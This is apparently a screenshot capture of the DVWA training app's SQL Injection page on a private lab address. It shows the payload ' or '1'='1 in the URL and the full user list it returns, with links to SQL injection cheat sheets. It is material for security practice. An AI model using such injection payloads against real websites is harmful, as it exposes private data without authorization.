 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Problem loading page
Damn Vulnerable Web App (...
192.168.56.102/dvwa/vulnerabilities/sqli/?id='+or+'1'%3D'1&Submit=Subm
Google
8
php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
ID: ' or '1'='1
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet